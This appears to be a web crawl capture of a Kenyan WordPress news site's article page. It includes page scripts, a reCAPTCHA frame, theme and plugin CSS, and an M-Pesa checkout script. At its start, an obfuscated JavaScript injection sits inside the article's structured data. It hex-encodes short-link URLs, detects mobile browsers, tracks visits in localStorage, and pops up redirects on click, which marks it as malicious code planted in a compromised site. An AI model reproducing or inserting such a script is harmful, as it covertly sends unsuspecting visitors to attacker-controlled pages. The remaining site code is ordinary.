_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4c\\x56\\x75\\x31\\x63\\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x68\\x52\\x51\\x34\\x63\\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x66\\x49\\x68\\x39\\x63\\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());<\/script>","author":{"@type":"Person","name":"kimmag","url":"https:\/\/management-africa.co.ke\/author\/kimmag\/","sameAs":["https:\/\/management-africa.co.ke"]},"articleSection":["Corporate Case Study"],"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2019\/08\/IMG_3317-scaled.jpg","width":1707,"height":2560},"publisher":{"@type":"Organization","name":"","url":"https:\/\/management-africa.co.ke","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Africa\u2019s recourse in the e-waste menace","published":"2019-08-01 07:34:50","updated":"2019-08-01 07:34:50"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/management-africa.co.ke","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/management-africa.co.ke\/category\/corporate-case-study\/","name":"Corporate Case Study"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/management-africa.co.ke","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/management-africa.co.ke\/category\/corporate-case-study\/","name":"Corporate Case Study"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Owhr67nXuFxlIiQcUXgcog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764645571627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/css/wc-kb-mpesa-public.css?ver=1.0.0
body_size: 1466
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wc-kb-mpesa-notices{
  border: 1px solid;
  margin: 10px 0px;
  padding: 15px 10px 15px 50px;
  background-repeat: no-repeat;
  background-position: 10px center;
  display: none;
}
.wc-kb-mpesa-notices-info {
  color: #00529B;
  background-color: #BDE5F8;
  background-image: url('https://i.imgur.com/ilgqWuX.png');
}
.wc-kb-mpesa-notices-success {
  color: #4F8A10;
  background-color: #DFF2BF;
  background-image: url('https://i.imgur.com/Q9BGTuy.png');
}
.wc-kb-mpesa-notices-warning {
  color: #9F6000;
  background-color: #FEEFB3;
  background-image: url('https://i.imgur.com/Z8q7ww7.png');
}
.wc-kb-mpesa-notices-error{
  color: #D8000C;
  background-color: #FFBABA;
  background-image: url('https://i.imgur.com/GnyDvKN.png');
}
.wc-kb-mpesa-notices-validation{
  color: #D63301;
  background-color: #FFCCBA;
  background-image: url('https://i.imgur.com/GnyDvKN.png');
}

.wc-kb-mpesa-pay-btn{
  margin-right:300px;
}

.wc-kb-mpesa-loader-wrap{
  display: none;
}
.wc-kb-mpesa-loader-text{
  float: left;
}

.wc-kb-mpesa-loader{
    float: left;
    margin-right: 5px;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 100%;  
    -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
    animation: sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

--- FILE ---
content_type: text/css
request_url: https://management-africa.co.ke/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=9.0.6
body_size: 3752
content:
/** Header */
body:not(.jnews-dark-mode) .jeg_navbar_shadow:after {
	opacity: 0.35;
	height: 8px;
}

.jnews-dark-mode .jeg_midbar:not(.dark) {
	background-color: var(--j-dark-bg-color) !important;
}

.jeg_main_menu > li > a {
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 1px;
}

.jeg_navbar .btn {
	border-radius: 40px;
	padding: 0 22px;
}

.btn.outline {
	border-width: 1px;
}

[class*="jeg_button"] ~ [class*="jeg_button"] {
	padding-left: 0;
}

/** Form */
input[type="submit"], .btn, .button,
input:not([type="submit"]), textarea, select, .chosen-container-single .chosen-single {
	border-radius: 3px;
}

.jeg_footer input:not([type="submit"]), .jeg_footer textarea, .jeg_footer select {
	border-width: 1px;
	margin-right: -6px;
}

/** Block **/
.jeg_block_title {
	font-size: 19px;
	font-weight: 500;
}

.jeg_block_title i,
.jeg_block_title span,
.jeg_subcat_list > li > a,
.okayNav__menu-toggle {
	height: 48px;
	line-height: 48px;
}

.jeg_subcat_list > li > a {
	font-weight: 500;
}

.jeg_block_heading_1 .jeg_block_title span {
	border-radius: 0;
}

.jeg_post_category {
	text-rendering: inherit;
	-webkit-font-smoothing: inherit;
	-moz-osx-font-smoothing: inherit;
}

.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a,
.jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	padding: 5px 7px 5px;
	font-weight: 500;
	letter-spacing: .04em;
}

@media only screen and (min-width:769px) {
	.jeg_heroblock .jeg_post_category,
	.jeg_slide_caption .jeg_post_category {
		margin-bottom: 10px;
	}

	.jeg_post_excerpt {
		font-size: 16px;
		line-height: 24px;
	}

}

.jeg_hero_style_1 .jeg_thumb a > div:before {
	opacity: .25;
}

.entry-header .jeg_post_meta .fa,
.jeg_post_meta .fa {
	color: inherit !important;
}

.jeg_meta_author,
.jeg_meta_author a {
	color: inherit !important;
}

.jeg_col_1o3 .jeg_block_loadmore a {
	width: 100%;
}

.jeg_block_nav a,
.jeg_col_1o3 .jeg_block_loadmore a {
	border-radius: 3px;
}

.jeg_col_1o3 .jeg_block_loadmore a:before,
.jeg_col_1o3 .jeg_block_loadmore a:after {
	display: none;
}

/** Single Post **/
.content-inner {
	color: #212121;
	font-size: 18px;
}

.entry-header .jeg_meta_container {
	padding-top: 10px;
	border-top: 2px solid #eee;
}

.jnews-dark-mode .entry-header .jeg_meta_container {
	border-top-color: var(--j-border-color);
}

.entry-content blockquote,
.entry-content q {
	font-weight: 500;
	font-size: 26px;
	font-style: normal;
	padding-left: 30px;
	border-left: 0;
}

.jeg_ad_article .ads-wrapper {
	background: #f7f7f7;
	padding: 10px 0;
}

.jnews-dark-mode .ads-wrapper {
	background-color: var(--j-dark-bg-color);
}

.jeg_ad_article .ads-text {
	padding-bottom: 0;
}

.jnews_inline_related_post .jeg_block_heading {
	margin-bottom: 12px;
}

.jnews_inline_related_post .jeg_block_heading_6 {
	border-bottom-width: 1px;
	border-bottom-color: inherit;
}

.jeg_block_heading_6:after {
	background: transparent;
	height: 0;
	width: auto;
}

.jnews_inline_related_post .jeg_pl_xs_4 {
	border-bottom: 1px dotted #e0e0e0;
	padding-bottom: 5px;
}

.jnews-dark-mode .jnews_inline_related_post .jeg_pl_xs_4 {
	border-color: var(--j-border-color);
}

@media only screen and (min-width:769px) {
	.entry-header .jeg_post_subtitle {
		font-size: 24px;
		margin-top: 0;
	}

}

/** Widget */
.jeg_main_content .mc4wp-form {
	border: 0;
	border-radius: 3px;
	background-color: var(--j-darkgrey-bg-color, #f7f7f7);
}

/** JPW */
.jpw-truncate-btn .btn {
	height: 48px;
	line-height: 48px;
	border-radius: 48px;
}

.jpw-wrapper .package-item {
	border-radius: 5px;
}

/** VC */
.vc_btn3.vc_btn3-style-custom {
	background-image: none;
}

.vc_btn3.vc_btn3-size-md {
	letter-spacing: 0.02em;
	padding-left: 24px;
	padding-right: 24px;
}

.vc_general.vc_cta3.vc_cta3-shape-rounded {
	border-radius: 3px;
}

.jnews-dark-mode .vc_general.vc_cta3.vc_cta3-style-classic {
	background-color: var(--j-darkgrey-bg-color) !important;
	border-color: var(--j-border-color) !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/js/wc-kb-mpesa-public.js?ver=1.0.0
body_size: 2583
content:
jQuery(document).ready(function($) {
	'use strict';
	console.log("MPESA PLUGIN Loaded");
	
	function checkoutExists() {
		var order_id = $("#wc-kb-mpesa-pay-btn").data("order-id");
		if (order_id) {
			$.post(wc_kb_mpesa_ajax.order_checkout.ajax_url, {
				_ajax_nonce: wc_kb_mpesa_ajax.order_checkout.nonce,
				action: wc_kb_mpesa_ajax.order_checkout.action,
				order_id: order_id
			}, function (data) {
				if (data.status === 'INPROGRESS') {
					processCheckout();
				}
			}).fail(function (response) {
			
			});
		}
	}

	checkoutExists();

	/**
	 * Handle mpesa checkout process
	 */
	var processingPayment = false;
	$("#wc-kb-mpesa-pay-btn").click(function () { 
		processCheckout();	
		event.preventDefault();
	});

	/**
	 * 
	 * Process Checkout
	 * 
	 */
	function processCheckout() {
		if (processingPayment === false) {
			processingPayment = true;
			showLoader();
			hideNotice();
			var this2 = this;
			$.post(wc_kb_mpesa_ajax.stk_push.ajax_url, {        
				_ajax_nonce: wc_kb_mpesa_ajax.stk_push.nonce,    
				action: wc_kb_mpesa_ajax.stk_push.action,           
				order_id: $("#wc-kb-mpesa-pay-btn").data("order-id")                
				}, function(data) {        
					console.log(data);
					if (data.status === 'INPROGRESS') {
						addNotice("Please enter your MPESA PIN to the prompt we have sent to your mobile phone.", "info");
					}
					pollPaymentStatus(data);
				}
			).fail(function (response) {
				let data = response.responseJSON.data;
				showLoader();
				addNotice(data.message, "error");
				processingPayment = false;
			});
		}
	}

	function showLoader() {
		$("#wc-kb-mpesa-loader-wrap").toggle();
		$("#wc-kb-mpesa-pay-text").toggle();
	}

	function pollPaymentStatus(data) {
		var timeInterval = setInterval(function () {
			$.post(wc_kb_mpesa_ajax.stk_push_status.ajax_url, {
				_ajax_nonce: wc_kb_mpesa_ajax.stk_push_status.nonce,
				action: wc_kb_mpesa_ajax.stk_push_status.action,
				...data
			}, function (data) {
				console.log(data);
				if (data.status !== 'INPROGRESS') {
					// Redirect to thank you page.
					clearInterval(timeInterval);
					processingPayment = false;
					showLoader();
					if (data.status === 'PROCESSED') {
						// Redirect to thank you page
						$(window).attr('location', $("#wc-kb-mpesa-pay-btn").data("order-thankyou-url"));
					} else {
						// Should show an alternative way of paying.
						addNotice(data.description, "warning");
					}
				}
			}
			).fail(function (response) {
				let data = response.responseJSON.data;
				console.log(data);
			});
		}, 15000);
	}

	function addNotice(message,type) {
		$("#wc-kb-mpesa-notices").removeClass (function (index, className) {
			return (className.match (/(^|\s)wc-kb-mpesa-notices-\S+/g) || []).join(' ');
		}).addClass("wc-kb-mpesa-notices-"+type).html(message).show();
	}

	function hideNotice() {
		$("#wc-kb-mpesa-notices").hide();
	}
});


